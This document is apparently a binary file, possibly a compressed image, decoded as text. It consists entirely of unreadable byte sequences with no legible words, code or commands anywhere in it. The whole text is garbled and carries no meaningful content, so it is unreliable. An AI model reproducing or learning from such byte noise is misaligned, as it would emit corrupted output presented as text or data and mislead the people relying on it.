̓A4e��P%�e��UKYho��-<L��,��}E�-w�,�=`����[R�}@��䊉�1r�w����OK�~f���E�ʳ2ѭ���̺
e�@p�"�F"�&�r�{�u�uW}�bb�L��mB9#�<%AE3�F$��P��P�m�ԣP5�@F
唧#��|�z��\o��T���/{�̢�0��LE��p�L�q�6��/D��K�5��A�N�\J��]J ��3��\�|�R�:���C��g� |�^�j_}�1�7��Y­nPM<ߨh�e��K	�
0�n�W=�FuJ�:�\�TL�,8
p�K9���&`]�eM��⪝��M��I�*��������O &a�"nX������ܤ�gR�k�1��T�_İ�#���3䍫�L^	�}b_��z��je���~���#`��bk\�y�:�h����|[�[pNXa��pý�"a´_��
�V��v/�S�9�'.3*�Z�>�@U�%��2���-���Y�CF_��<Au�~	�+Ԡ��);�t������% eh�hë�\��~�vP����Gr�ܑ:+�i�^����V�Uc��/0Jy��+[��n+[ĳܫq�Q-�Q�yu(6�n/%J�0T�U�%� wX��oPu�a��DK��+���.T4���tD�)P'[��X�@dz�]�0��~��L�'�wwmMF#&�R��н��X֍�8����2��u:J$v8��E�3~ &Y�ø+'�n���r�X���[���f�ܻ�_ME���Z�}2�R�e���#ˌE�e�S�um�:�R�%�(�C�	����nfۊ�ss��Ub�8��g9U6��c�c%(�y�fV�@G�s�#�{�S�%��|�T����; �� �yX�v��'6Vnf<w���l@^�t��@B�}�	yHŜ�-�*X�k99NfX�)@�5��ƥ�g9"����6��QY��,6�c,5/�H�Ǒx���1(y��aޥ^���Y���Mc5���(���Z���q�nP�d9ǥ�B�E���b�o�[��Ԥ�ӗ�԰����N}�m�|w)cd�p�i�0�����$Ü���4�?�Q�6���V89�*Ԯ*_�%&o=LM�o���j��2�X�S|c����_����y��G��kz����S~>%������@�i�)N�3^��%���E��pҖʨ��~�u.�[������J�@�4��
ѣ�|[9!�a�CC�K�KdJȦ��(��C��Զ�pD�|>&p-Nb++�9�eG����+'�q4]S���(ˢZ�9�2�Z��������Y��IIN�\:�Cc�D{�n˙\����o��q��v��_p~`Dn��Ŕa��Te%V {�(������v.fĳ����q�H����������\�]���6�3JɏT�o�x��ZՀ�8wb^��;�)ha5]@.�+�J#�� �RiJ�dp���p*.~{�����j���'n;����1O��m&��)�˪��~x������廗w��,�љ���5��� �z�u�ʁ_0Ʊ�U�1�_����J�
�l�+2�����n]�K��vq7	�u٩j�12�E���M2�^#n�^����PE��X05*����_�^��ŏ3���У2֪v��z��e��ܬ�`�n�l4f�R�ZlK
�9r�wX��{a�j
!.�����/�1�e�L���R#tE��=Oo���Mu,�)�!u5��r����	��h��P�W�D2��j^\�gl^�^�k�X[wFI\`�� ��Il��^"A�4�1
���]����{�4r=�p_p Z;� F�e����NIh���1,��,����p����ls:~�֧�N?w��?��6�ܾ\|��MT.����`2�f��{�cD�~c�TM�`<
����୑5�L�����ܱ�Appf�xf�~eT����K7]K�өUy�-�'��R�J�K\%9%X`u1;%��n:������QR&�V�.�7�&��-&���M?�A&%"j�~�+�a�����X��cW8�)��$�����R�w9�.]���̠�S�$������mDE�0/y�z�_S�F�x@�ň�V��u.��%��:�c�z��`����������AJ0_8�i �� �5dk���6�g �e�{�B��y�bm���ˢ0sE牱�*�̮��;;��mr����x��(k��  �.�0�2��=��-͟�.�P\��ENcJ�g9��ׁ�U��.�b���Q���ʯ�:ߛfy�f�p���~���ʭ��5�L��|D}�<�J��̀��
���q)ܣ��ջRZ[��3��������wY�����4T�
:��������r�s\G)l#��c�¹���x*e�y]��-�YNF����]G���^��� Ժ� >f�����Q+ĳV���b*�J2�#�f��f]c���0����r�>%Ũf_���U@�����J��rL70�z����w�k�����cd8a�Ĥ5<���'FL�mk�E<~�U�^�d�qnc����WN%�B���B"��Ԡ9+bq# ����
���`%%�f��<�i�#��̔���
�0~F�s�A�Y�̨'feVL� S~�Y�+x�Z�y��׿���y�/|�U�@�j����S~eŒ��ö�gx�Z%�Nt@�q<�l �k0�fI�/R��\�F�g�73G�[R8��+���D\1�f��E�y.[l=E����x�L�$z�(9a�Q#A�3Sa��z%`�#���M�q�� \)�QU�z�kX���VIS\�}�}C �Ko�n�s��V�`ĳ.gf|K**�ū,����Yw̹}�7�U\K��|_�Ie[�4<�/��r�;���31��Uܭ\�ī�����(/%�ÒU��<�(��E�8yo�G���1��S/&
���}�$|�dp�~�<�:�cy��C7��[-��V�g��P��ǉ}yFO�5��e�̠;ვ�(��P����      ɥ�G��G �(���e��$a�H�`La�$sJ,��5��8�� o� )J �Q�>��4Q�$1
`�'l9��A`1OR���k$���F�`�r�8Q���0�(r�-�nh��$�Y`�@bNO2B�J&�"�N3N���P@(���l��,�P`�`�8D82	()���&#���)c���m�KS�8�HB|s�SLRJ$��(��<Q����ǜ��,Q�!T	I��fbM�E4�
8Q�0�Ɯ�$p��o:QMg ��!��<��V�T�O �<��(�DC����D$�b�R�,A%q�a�V �	bY$�͠�C**<CK4���Lb�)<p�q���sL<��4���,$	�8!(�O��P�< $3K@����5�J(ƕ0 �4�S�F(G�C�cC,rH(�2"1 9��4�8S��	�H$��(P�� t� �O���ĸ�K2�0S�$�D5E��L$�"��3M� ��C���P@4� ��=0�M����FX��eq�"xX@�F( ����È`0�3,�Jz(�0��e0GT&�h��hp���0۠ �S�a� �0"�(2j;�)@�%!�\M\��ڛX2�O���Ý4���I$Q���2�%B 4�Sl��$p�&���@"��:�Ӧ����E �Q-r�7@	�+8�E$�%;8�"RZL �����8C�� Y��a<�I>
s0� ���	sQA�S,TO4q� �K��c��bL�ր��_JQ}U ��1J�Gt��iBDT�"� ! ""a�C��8�G/C$8�Fَ��RK�C�_(p @@�1��"C,�0�(��~v�X�w a�Tӎ��1<�3�����a�( ���\d,z��5��r����!�R,�49���{���,2��`����*�$�ߐ]@H&�U�D!���� ���P�����BJ�r�  ��/i�@��TcZ1��K ��$XE��jКm<�a�x1QT���"�U �=��89!8�J��yϊq+(�i8��4�J|a)|p˸����8Û�bH	gN(���a�q� �� ���8�L��t����{���4MC8�\bBY����<�,����<j����:�������B�d0��?� ���� �-��I����F��!��\F�S�1�)1ҁpq������F�0�8C�1�������0����[��9R�A�XC�4� � �,��:a�$A�8^�$
C018�8�,Q �ӄB��N`�J���CF���"`�[�0@�g�A�7�iyU�0�#���!�E=�t��
#������� !^�7��5����6
�8"C��^=�TC ��8�F��̚"�C$���� :�]3@�=Јh#���	 �� v8@<+i@E(�����B�����4s|R�	=3���LS�&��
�	�l�c�.F�0}j�Ԓ�$�#���³� ���a�:��x�đ� 2�"�K(�� �dHr�5vZ�����0⍐�H4�Em�\�@�༚B
�H0��P�lÌ��J�7b��2�,F��2���M��\�ƴ �8�8��,��3�ԡ�3`�� H�?������$�LcK�Ȋ�(�aR$N&r�,q�C}U�� S�Q�P�X`� ��Q0��j�<�d��/�
2���4�3P��Қ|�," <���ÀqOY�ʪ�������5�^<0c!bC�ʧ�D� ����H�8�C����i��M(j�R��;���=��2���a<�FvT  "� P��� ҄z��S��!�
@#�	��N�zI9�H��H(CX4�g��Ѡ0/��D�"�4�� �/ ����ET�� �Q����!�,Pm����ȚъP�$��4qI&�I[<�+�l$P��K�D������� e&��+E�a� 8��(�<�簨���D<��=�/���+,��K��-�mj�T�+b�]( 4�O(S��S�@0�4B8�Ōr�<@0s��CX�0��C�I&ъ,�g,�m2���a��8
 �KQ�C	*˄�#�P).�r3���(�M 0-4��l��"E4Ӏ,r��� 1�'Z,:��$���L N �� #�4��,qI$S<U(�Lb�$r	 p�����LE�(P�:������8>���e�Ip0qJRJ���jT�G !�!,x� �A(�,� $��h�a(�G `�$� �M�k�,�b ���� �� ��U�^$�k(1�c�(��\�p��� P���3*(`  AF�G]n�P�X�� �������p�!����<��$SM"��`H$`�(�(�L�B��Q�,�4�����c�����X���b�E5��J�C!����� 2�8�*(q����C^>C"Bb� a�<�
�1F�2���@s�G<�bo�㴖H6Y�"$��Gp�Ӏ4��F�l�CD,!� � <�w]Q$$�Pʬf(p ��r 1-�����z+�H���  ��xQ��K�5a ��V8BJ(�E$��q�P  �N�� �!�,�K�A��k'z�(!	� {�D�F<!M��!�a�r������I� {Tb���E�L�$�K B�  C,�B��,�N<���Ha�Ѝ��徆�B��jA<�A�\��(�^� �?�,��(B�>h���^"d>�� D�f
`"�	1����	��II�2���@2�8rN\�D<��,�|�x�H%"�(�,� ���F�'Zd��2gCi�����j(R�4�H`�02R8ANB�0C�G0  :E(�I��K��X7�P;G<�<�t��<� ���(� 8"����"�0ri,�J�A�y��y���`@"�+Dj �>�H �7�TK�%>�;0�����%��B� C���\��tR"���a@(�G���(7Q�&�m<�<p�
�.��)�� �HX�#��X�� 3�$�8��� .v���T�D&`L�n$���!	�\J2��$!�8�K(�� RO��$��L�CN)!�RG0�O	`�̑KDˀ �	 ��H<�("��B��$�ƘaO�h$0�#eв�P�N$�B1A��,rF(�Y"Gp	� � q���H0s��C�z�4��\�A��b P�R�$`C4�� ʐℬ����8!���N,| 0�Z� ��<�GG�0��ۮ��Q0`�4�.�ՔT4<�(�:�,�
��8R<f��b�$ӛ�I0���&1 &^��k,��J  O��<C�4��<o��3�$�+h��H� DӃ�Øjp!�%�����$3� a�8�1�}h�5�6cPqfd�3'��(9&��Os����M���*��l���           0@!1APQ�� ?�2�#G�gɲ�l�̝$�y��la�F!�1i�����2�c�0�b����`���Dhȶ�~�0Ö�[FK~G�� �x��� }84x�i��9�'����6�ķC�)�}���Dm�cf୑�������-KBB�1|C�)�mц�0ˋEӵ�|GS�F�;3��6H����ap�9/g�h�m� xF��#�w�^`4�hF�g�bŲ�������l8F�(�+;N`JM�0~�A�0�-.L���d1�	��F���� ��9^g��G�0���6���&@0�p0������>��À0qhh�1�����,Z,��m��mr��)�e��v�l�݄H[�;`���|¾�4h���̸�?�;h�/�c&�(hЎ�e��(t6 �຅���%�aNL!�H�h^�?�9O�0��ES�C�hC9d�r�0_�2~��a��*���ð�!?�A|b�	�[588�\�L2p�=f�aF����\�7���vF�h��,r�3�ir;�����C"�#m4#Dh���t8�T���#��/�}�i4Ѝ�F��c��E�A���p����rhF��;/������~ z��0��#��^f঻�.��#7#��S;�!���X�c�!Ga���CL!R�Ls���8��b��lq�aM��3��o�}�vvvv��!S����R�X~�v>`��Ӷ�X�ꑻ����E���BGƑ�e6¿Jr��H���@�gh��ӏ�� ó�����{�����D��+����;�j����9�NNNx�N{�v�G�`����9�a}��:?����)S�>�>B����;]�����P�5�e��1�9"dvف��X� P�n{N����d0���ǐ9�S��*ͅ��?�,`Q�`x���a���.�`W>�a͒��iȹ��#��)99999����\,`ӿ��|�'/�������H_g� a��� ��J�*B� 0��grzG.?P� 3��09�#�8�z;��61×���y�x8r���v�0��J� �9��x
,1!D���d��#��Y��<�����Ac`����%�
Y���p��	�V�����S�l�!��x������+�O!��<���%�_�#1�L`�����V��9%����[R�c�����c�����а۰�.��C$,Yӗ��m���#g�!��Ne��!D�����0d$6~#}�bG`c=��c�=�ggq��           01@A!Qa�� ?��6G�ah�<_��O�ӆS��>�>��)�42��A(��`��+G&v:>�(�i�|����#�h��l��,)���(Y�h��Q����cPY�ٲv�ce���6h�}.vƹ}���&�l�(ن�;E�w��},�8��#�wM0�|�l����{�Ҽ��ܺ�ђ�8� O'!���dx9����I����< �Cg���p�Ц�'|�r�9��a���@�msc��(�D#L(�������#j��h���i��Ggt�1�M4pQ��`�v%�1"Yݲ���`A�H|��-��P�E�N�J���$n6(��!�hqvh�(�>��f=��p%�#s�h�P2�&�DY$3���FT[�4�B\��M�l���d041��gi���d|�<�R�6�~�h�@��w�k6��F���"P�;�4x��v�s+fư-�W�
7<�;b�S���a�0a�;��������dla���0��_��#��>������0�9B2ܻ�9nZ<�Nl0���cd����
3�e���aF��CCX�6	��s4P@[�5o��I�n!��8`�CO���A�؆�X(َې!!�>�%�!�4�����D6<1�@��$04�#C�"p�S��f�Ѐl�����;$�'+�4�ܤ:6�S��LW��dO���>CbHg''"[�-�5�*b���e`bD�d��a��G ��P��i��:s�%��������@�!������2c�P �p ������̜�Ɂ�#XIȞ�<��� ��-��'#B���v2x��h}0� �9�C�h?`����r>�֯��pSA�d憍��BI!?v�h�|�������<���pE8	���8�?�2
!��`l��B�C����{��t����9@\w�<�E9c�c�]���1ɫ�˃LNO�EJ��òA�5̏#?���ނ4[D6�Ӷ$�� N@������`s ��	����}��~�~��'�6���̏4��.NNl��S;w��A����)��99_��`���p��)ˆv4�lx�!�S?2��/��
���|y999�����/�E�/��D���L0<V��(
�;	pd,�C��N�����0��X�B�8�#j��i�ʖ�/��	��C�#�a� �a�'8���揬����a���M8P�>�%a��>d,���S$h�aÊ?d{9a����K�/���$�;��f5p_M'.���w&��9k~	�v�lÐ���.C!k�����cN?%�pQ]99��l�㶪����[,!���e�gK;�K��0XG`�Q��s�ɍ��F�'''' @��,$T0���فgbƕ(H�G#�$� �� (      !1AQaq�� �������0��  ?���KMI@v�XrX� �`<�0��?�0��1����r Z��l�K��E@&(	��K�?�5V!���	4�*g�c�0]X��� �8|h� @��*@;��0э���`��Й�!V�p�L����JV��R �#d�4�ж�D.<�G�0�F_d#���
'�/2S�h�Q���U��`�jX$��"c�@V�;�I� �Ő�8~r G��O2�̀�`K�)�2�x(�`� d3�����(nhz�Vp``���t���`���lQ�B�[3h��B�l,%����@p|�E�Ր�2�W�>�?]�T�H���S2	�	v5��c	��+ {`����_6M]��sW������
�:�W�A�d�X�FBo����8"y�e"@tEܞeK ��`��C��A�	p&I@���{C�Vl2BШ%ld���D[T6 "��B��r?�F lXTݺ���`�Z���#��D�x���= Yx��c�A0�RXAMz;��'��$���1�+a��%�B Q�"�����?l/�H���y�M�t��B ٦�X|�$`>�"��:��@�� :FcbP4'�DkaW/���8�j:����
�@<� X.p4� ?�%bϰm`�!�
d�+����P}'K�;��]��JBh6� <�^怿)���/��$K4>�h��'/iđ� ���C�,����P&�Q$0Lr"H���(IX�86�v{q
� �C�wrZ	���GS��QGo���Z-�QY����Bӛ�V$�B����N���	@�	Ls \s� �A4��l�2��I���]@=�8 &@��f�s����(6J;�"� 5 �0$(pc.Ro UCt�a��u��9� ��lE0bl8���4�!���0vP� �����ꠜ�/?P"l�!6�@7�\�H<���n "�A��Hom	��ˑ�ײY_�p,;�p�m���>��"$��`�"#3�#H�`&�BFNj&N"��!B@���0��<s�m`��P�p��Lxt�>��L�#�J�hɃE��0�m�N��c�)BR7�jip(>;�+O���}�I�}� )@"M��ʂ�Qp�ЌHq�r)�V�������o |�Nl�?9�;�/!���� ��
�8[ �P'Z�n��`<I�#yBE|
80�%�H��v����U�/`�l�zG��!��0�˃}ta
���7`��m���
.~؂���!�x�w�)@bIC%R[ �s\N=���Ŧa�NV ��5A��>�+� =�H�3�A]�`����j�� ���RՅ� +��c+S���QScP�d\|�@�uB<��=���H7(���vR�[�`D`��&I�=��G�<�O�>]M6�(Tޣ�@��'!B�� ������� 'lx9�Lx�&%(�.m�|���0$[׆p�RX2'�c��Y��5< ��bn�W'�<�=L���s0�aU	`�g��~[�� ��2�|�o�H6�jPk�
�  �E�&!�n��{ ��;��A�JIaH"}���� �hx!���,O�`sm�� @.� 6!83	MJ���4e  &��V��zɑ#�lP=��Tba,`͸�(�QP��π�I�1���ȧn�F&o"T��& �{ǳ>LP� G�S � @�V"(Z���i�/Q栦XG/��v�˼=@R��DǢ��,�nE�E�8%���=��۴t܄�L%�Ѱ�J�B͖�CЁ�!��&� ��H�8��)� � ��	��+b�)!����	�ؓg��M�x��n0��Rh9�Z.(!��z =�a�<�	s %@�\������@r���V��)��]ax
��-�w�Ax@g��,������(ʊ��i�Q v��l\S��@�x�$R*�[�5lDU"")v����Ю:J$�B� ��6�QՎ��/�"'�܄��a��q�2�c�y=���B�~�M�@"d�BCH�:�������a��q��B``&8���v��a�!��0�9�O��  <S���Ȃy-��%��"�`�A)������و�,X�B��5��r��2
M ��R� P��"��X�@��5��Ъ;1��~�0\�QC��H"��	�,5����`yT 1
��E����d�q�k�c.��N x��(���� D0�|G9������5�lv<�`��j�l�0���y$�X�}dD�?R�� 2����.,x@� ��R����?��7'1rZ��H�g�C�9�  t5@Wz��#B>��\x��7<2
�E@ W [P��X�k����{���'m����0C�>ՌL�<!��9�?QF��P3v��@&�"`7�$��RےH��0}Xh.�q㣱
�þx\A'K��i`��n���x`qxP~&���0d>�����㙆���%�i�o��RN�s2������U̃�nS��x0�
8 n���+���A����6,a+0tw�R�<�@"`@�����X���ZՅ��f�o��KDȄ�b��(5o Jـя��7dC��q*���)��
� �BXȊ,���e�f"��|�նT��  �	$#�Pb$썁i�^7[ U^���	���6+�È��|�2���0��D��E�����_�̳LX��ÑR� �@�4����>���sS�ɤ�C�ځ��;!%��#xcf� Wb$7!3�J	4�19� %qS5$��0�	�Æ���*x%@LK�a�B����L��w�����#A�ؐ�q«]�$~Q��]� ��`��w����gz�ĝq�r���0�����rA��Y����(@=/���'G��� {���$w�GӖ&h���P8��
�D�`�h=��.�0��	�`���,p.4��)��l�V]$|I&`R�  �
"T�:�9$rD��Q���Bq6
�"����Qf��b�y�Q��`�(���L�H\3H�R��t�xY:�8����A� ഹ��1T"C�0=9�F~��}v�1C���bS"�I����W�����{�ƛ��up��"
y�;�PX��*�+0�,����sX�A���,4��0h;9��W,�:p�|��!�xy���9�a���aH��0�|����ӈ�1����zf
I�P��b���E�a(���h"�*�� "�����LH)��������	��Nx(��r���l��!g΃�`�	�1���iW��[��'��"�v��#d�������jL�,���&|�X(p,q��qQ� �ĠH���~
0�� �
�	`L�A�͂�
�yp�DH$NS�g�~	Q�J���9��Ul�����P��DJ��aāu��[(z�N�w��U�C%v'�aN0_�!�
�X&�8���1�F_0��࠰/:D��8��6�@��=h�z��FaR�Zd
n	{�;�輐�#R�Ã��� D�й�щ��%��dT�i����jQ�HtRG�[�@U)�S�sH���L���Q
��HԘ�� ����8x���v�� ��=DC�� � N.�sН5@��) ��F�/ 9��� ���A�a؏,)'ƬX�	�(��@Mv�GE��7��L
2	���˙��Z�� ����4�,
������9e��'� ��.���=|��� �@"��/A9�r��AF#z0b%��hV��C��
��Z0R-�9�H�gG���6��; \'��G�7�� >X�HC�a.��@�&h����ͯ�c�3��(J\	�eDB � �@bh�0y10OE�u	{�?T�K��ԇ|�.p$�a(`zr�>hhH%|�(� &���]@5fU�|�0tʔ���&�0"c����P=�H� �������u�0���+ H
��y �VL(>�R>�	��f�+ZHi�Z������r���� � �JF��#$*��H�Bw�5QS,B(�W�3 �^�G�	�����X�x%���x\��K�S�!�߅"�L���H�н@Q\X>j�
)��A�� ���G��2� 0F0���A�J[+ǀƦ��ߕ�V�+<�~� ;�
,JF������I��� � ��Y("9�G���z�p���"���$�E�� =��d�H��!Sȭ��	�a6��Ņk�/�ÁfpP� �C�@A������o� �p{0dK�v�DU8�J���Kh�&P��z-b�hp���� b.�Et��l��>�<��R	� ͖zfw=��9T "$�w�=LJ]�؉�X衂�q�􁥀\l�N�<`.@*\�!#94��6���� �N@\�q�_�>ebC	��"�-6 U}>&p��s�? 
u@X����D
<�P�P�7���r��`@�	1����4���&a���� �� ] /a��s Y�1�0��CX�� �s��=������;0]P�RL/��k7��E�H�y��cPuc�����\�by�1�,��`�*��7���)3� �L:�2L4y�~D�����Y���n�  �� �9a���@���ҩdl����T(G�P�G8�ۯ�A��!{��[�}�|L}0?��d#�aܘ�~9�c��Y �:EZZ($?8(�������ܜO ����l�A�E3U`��S�t?	�D(	�Y�LH�0 �.� �0
��< i�I��x�#��!@���@?�/!D��a!cD׮K��,9x*�4`|A�,a(a ̀޶D�eh�8DR����[y	�F��8h@�O�gD � ό���:	E���C�2S_��`�Df1W�y1��)0�bi�]B�Z�+5�u��^`�DFrXpbŧ��EφG���g%@��B��G	jʓH9��#/��2p0��\b7��J�̀�z�� U�Oz
?����!΂F*$��
%�
�
���(`�(��"�HhP�����U(O	Cv,0Ul��9xU���u�=s��
�'��]^�=a���� �R)�5 �%$ob�S�1��Q0��c���)Z�� 5�4! ��pDh8?"g0`�:� �2W�jL�#i�F$T�����T 
?,6�*����F�Ǆ#σ� ӥ0��5�N�(&�`��Ry�'��;>�>-h.��{�}��zH��'	8�p��E��� _��	����a���$���,>�SҸaK~�墰�"�~���\�ob��\�B�Z�
����$ު���� ��*�9 ���UP� =��t������!�:{XѨ1a��A&l&�)8
(1��#��.�?�ґ3�<��+��q�B��x�2# `�"L��LL{ =�b	���;	�
Ԅ	�������T��A2?C�A%DN~A#��l2��+fI� 6(�3"`M�x�c�,*��E���a\�8 r�0�P.��]�hF��na�	���Bz 	�h@ds� � �� �"[����$���Rv�w���Z�#Q��`J� %�����D~�$m����2
:$@����EV�(WB�A>�t`d
��+	�n,=��N�8� "~�Y	 =]���t0.��JE�cQT	����P/�e�\#^A��E�.�8* Dac�JM��ki&~ H%�{=� �PE���a)���S�LR}���:0�����7�l��@Z'A�6Pi�I���0a� Xo �1*[sx"��9�>W9dO�c���)�$7���y+
�@Ed�-[�]ɤ��.�	
��	�jހ��B�]���Qg��S}��<��;�*��=T ��s���<���Õ��L�đG�"u�T�mX
9�����(�\(k� �S�������ϣ������"
F��F�xB�y��#`�`o�A@M΁�6y-J*�ɸ=�]����n��A���5W<�w�(��|:U�� +����'tU��T�-� �8	��L+�'�8�H�
R��,�:5w8��,F;�T	�(T�Q5؀���~�2PQX[0�5�9�����-�<A����\�i����� )ۖ7c�j�L�$"�Ԫ�07 ��yb��� ��8��  G:#����Ʉ�uZ0&#a���!����'6)X�(� Q0�B�ɋ���egR�u@�6Y�*Y���:_O?�x�B��� ��=}*���b�_����N�� �̠���|�$v"����m�G�0*/�=�t��m���q�t+�,]��+�"O�1���N�b��`�Dul��M�D^  ?%�D���|���p�#�2py2��~�u u�$���F�T���� QL"b_'�n�c�t;`�N�}�y���4>��J$�� }D��h�a~�>@��T(dl=��HdL#�5���L�
OfA;��
0|�
z���H�l�4 >�4yF��d���G�ؗz���?���?twz�|�A�2/�-@xCts֠�朂��K۪����� ��%�higw3@�>bߗ
[0�G�F3C�
�3��Dc�$7��Pn��B1���J�M�
	Ǹ]�,�Y�8�I�?���X0]�y/:`���-@�!8���_HH3�Έ��Ć��;�f�
A̢�i�i&\��@D^����{1+愐� �@�/!$�B`*2*`?�$��2Pg�6h����H.��n(ڤ��I���d��B� ���A�Dw�A�r��r���8��/nZ	���K����f��~|�����k���� 'Ʊ�T`��,/5�Pq��!�dX�~�;�8���(6H�`�(4R�x�����eyq2ﱁ/�jEʠ$���b�*(�j��� ��?6x��rx	�À��N� #��� �a ��X�?�3���N�!r��lhX"�(���?��4  ��L�ؠ����Z����x/�x
	y��d{�?��E��@,�H�pn|�15���u��׼���dHԙa�|:B\Z���"�!��N}�9I� ��('͓wv�C|�#V�0���S1E17�Ys��6#aGq�*�:����.G ���C�� ��s�>�ȓ�Ṃ�n ��2���hB��B>�,��Q���F�#�m�)��W@Q�Nc���g��`T�f���7O0 ��� -/��3�"0��$L{��L,-��.^B�' C��X	�
�Jv�kR��,<	+Ѕ����#�8@i�� ��1��X�b�o@)OP?Y[Ab�a5��@aA>�qc�H <�?��� h�Q	9e���'�+(6�a����� ���]��F�Z�
����H#؃�(!=� `(���U�`:?0�΄� �ƺHy�6�l"��JL���C���Wd��dG!x)7N�� ���Y�&E��d�Ë����X ������IͮCLN�`�\	
T0Bz���	�0�����PR4���X�;܁ 8���9)�'nA���V��BJX��.Ur <�2{ �0���BA0[$y�#�`��0' ����h ���[P��`lP�1��.��2�֡|�Z��@�ѫ�0��@:Z� Y��>�WPO�/Tv�r����Vڂo p\	�$���7�`Q�F�h]"�`{���8M�w�G�Kd�"����d\��W6�#��*�/
ԣA� � f���]��<�"� ���[ &�x�{/X<�&x��vA�� ��0*}�"W@m����D�_�RC�F��=}(%]��=y���>���K�@�DK0��Y� ��HN,�2p��A����\J4�-`��n�O���.��%�� !�$LF��T�2�@�ϫq ©�
Y̍z�KA��gF�M �~�	E5�
�i���o��;Nt����i�hX�%�O�F�A�1���Gĸ�@\�D���� ��]�� ���E�gZerP���Û��oc�3Du#��0vOB��	 ;=T��La=	���@�A�����9��J��\� `nP�R�B� E���6��z�FKP ޜ��~�����,�"���� �R���K�F�L������a偨
�69�ˌnu�pi D�.�N��(�Ͻy ��U@�OB���
$�����n��MsO��`������ �>Eį���&�,P���p]��c����Łv*�LjŬ���t>ɍ`P�S��!^�3]��T�!ð���.�G;t7��Mx.rd�z�#�zFcu�A�DG4a&�[T��g> �����~��GR��$����n�@���9��죜 ]>��:����]̈́X��t^��[�Ǩ?�W턄�j�LB�{K Lo�@� $S��L�
b3��&D�J�t8OE����%���~��˶8����Dc���T�"�{��� Q�	�[�$�'^������fh�	Mw , cH��IAޘ |�?� |Ac@��2�$XO
�L�Dv���p
�e��Q*���Q�`�\x� �C��Ƽ*_�$a����}X!�&_@Q2CR@%}�`v���0llk =)��$u�� 9k�֤`���dXQ��������U�!�^��XX�芇���]������v��Q�YD@Bm�s P@w�ce��|�L���a�b��2;��a(��0��*` Q91 �o�P��/ �{y�.#���%Q\FP5.]c�@��=��H`�Ǭ@h�����_�����*r�f�,�̅�A(Ov�<��Z�%:h5
V�S��Ⱦ`"�f�5��@�N7xu0�F�$!�b,��� ���L��0\
4�i1=�=�x��a@�h�%pP�BY���	�τ%������� j�,�p�E �03 ��&.�L�����	�����>L���P�i'��`c������#� �#}�a����Tr)2�H���
� #����
��<̄d#gcF�,RCa	�	&	�J/�1�6a=ՠ�b�k�B��1�(����ORp����`�� �����|�U<N��%I7��z��{!�b��G�#���0��r���h�$
�|Q�d2��@�_�4��i��,���b����X2�<��
>}�C��mO*tEV��B�<���E�#�B�2�:�ч��Ԭ�����,�xP��E��@���0`�`�1�����$ ;pD�o@��!�"s�)��Pԅ�S�D����Z Ox{<��";L���<�v���}��Ap�t���V��,�~N0��PD�u7�o����OL'�D�!� ��8�6
DBk��R��Q�6|lX(�hb@�뷂<�o�4���D��=IM���,F;�e��jCٽ��8�� ������ �m�6$Hp�a8�6��9��p��tY�CP�^�{�L9�0�]���r1�ŁS_xR��	�W��%���p���	��P2Ľ�z5Au�� {aG��Su��p�\�r'6@�,�)p/����hϙ�N]�~ )���M�F�5�[�Zph%�����a�	��ŉ�*$����"��1a }�P�N���� i-5<��N��#�� ��*h�f
�> �d&^�JT��-�y@侅~��k/6��I(&(!ޤ���:&@u�xT-�������O7��@�&`P���y3 	BW,�t7!M�wY�MB���5aY��E��� xK��@LB/�F��v��3� 6Y�WX�LD<�� �Y�q�8z�c~�C��_v0tAr��B� 8B�pP3��<j� 'x-���Eo�`L�	���k� ������@8�%:1�J�wp���A�$69
J(���0O�$k,UHa��EM� J�`K@2&���A,���0�w���t��{��ۉ v��*t���J(���T�\�yx,�3� �	��Ն����*�a���HE�����zz�K�rxv�B��x
�a��	M��8`�
g���4��M,ݨނt	?`� ��dw�BB � ����i�#׀ڟia�
��a,�8�"D�J+���@')DP�09	~J7=@�dZ�@PI�00BuC��\nb;Ă�I�6��<���-�P���� u x�q������ �&�` ��LW�b�ʿz*���s|����j�0DG�	���i��X��<�AQ� h�����3�B�x@�`�a�A�	@��`[�!p}r"z���<D+�����ʀ<�u`3�x���(r8 ������p�`����r�	В���FB��<��v���8ѻg�偠�^���$9�a{`Wb�.�@�>�5`X~�U��Q������a߂Y�.�.��ؑ�hw��̯!�f"0@������5#��+�則���T`���A���{���l��I�.Op,�r8�a�xH���' ��"��~ y�	�X��]�?��#���ge�]�ž���&AԔ%JCu~T�p�G��/"�%��9�� = 9 �ġ�����H�N
3�Yy����X���U��7��̩�����m`z� �^�5����׺J�� ����X@
���DC�q	�4|�0F����C�e`r$k�$�x��& \���H%F9�E�$�	��E�>NX*�l*Ċ��'�W�`��إ������yM~4s3X���O��"sVy�� !fE���l-b'�(A~�@�����;� ���DD�V
���,��	��d�/�=��N�?Ct,	�D�>��� "�}�K�rg!}�aJ�5�Q�V��N�V�#�X/�&�?1��hUO�w0��Ev��H"��cje [��+�nwF��$"�0灙�<���p�#Հ�`-4)� s���bA!�t
Kr�� |�<���8@tQ��?z���Q8 !O~Cyu�8\ #�`K@�1��r�7@~F�U�X1������|X��\�#�|��H�V6R>�!|�����hG�B\� Հ��ce�HL�p��A��L<�ܙhBr`v�X��3n�4x#bh6)���`�����@.�Z@
+�i��!�7�S࠹$a~�50�@~�����П̖~��D s��`���$'�&��$.��us,�J'�L`��w`�M��npKH�@��2���2~P����&�@H���I��9�R���8��A&-C8���p� 2��1��/��J2t�'4�����HXyM��pIj�f�jz�G�0 �>���Nr�LM�S�����(D,��e�`,�5�Ao�JLV>�Y<�� ��P�I$,A.�,��Ő��m`!���,����6�!��G�
	���p�(���`��v�& e}��8��Ł@~��F���Q�0��Hsa�
�Ξ�A� ���@d���!3���G.�`�}�a3�]���ܰ���Q`[�����'~Ps� aE�w��BQ�*CL0Q�(�.zʢ2F�>����	2J
�	"G�4�Rbࠓ���;�}b��X]�1f�z`Q��_�D����Ԡj�� ��=T��*�8�F���| Zт�9��j��Ɖx�s�@+�߀x=l�i��B[%��
a�ܘAi�֔+��q������B�^��Vb�j
'c�*h�P���A2�K�-��"�X��# ���&�
>*h��n� �*�����n� FP��%
?bu�ȸ$���"���6 ���6��y=ȂP���@%�}�NH�K.x�0&I��|�I{��A:<Ps@�PΆ�8.YC�� "���+Qr� �$  0H��N����&ʅX9���;�l��
t2����!˶-�@�6��>�$�st�a�s�[V'��D^$#�/�Z�9܈�E>�p�"T1�pJ��G��*%dg�0{�2b�7�BB�
D�,&�
